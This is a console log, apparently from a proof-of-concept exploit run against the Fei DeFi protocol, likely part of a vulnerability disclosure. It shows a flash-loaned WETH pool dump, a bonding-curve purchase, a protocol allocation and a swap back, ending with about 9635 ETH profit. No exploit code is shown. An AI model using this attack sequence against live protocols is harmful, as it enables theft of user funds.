 fei-poc3>npx hardhat run .₩scripts₩poc.js
Exploit deployed to: 0x09635F643e140090A9A8Dcd712eD6285858ceBef
Balance before exploit 0 ETH
starting exploit
Updated oracle
Received WETH flashloan with premium 269
Current WETH Balance :  299999000000000000000000
Dumped 207569 ETH on WETH/FEI pool
Bought Fei from bonding curve for 92430 ETH
Allocated ETH from Fei protocol
Swapped 527742092 Fei on WETH/FEI pool
Current WETH Balance :  309904064765081975267661
Repaying ETH flashloan
##################################
ETH balance 9635065665081975267661 9635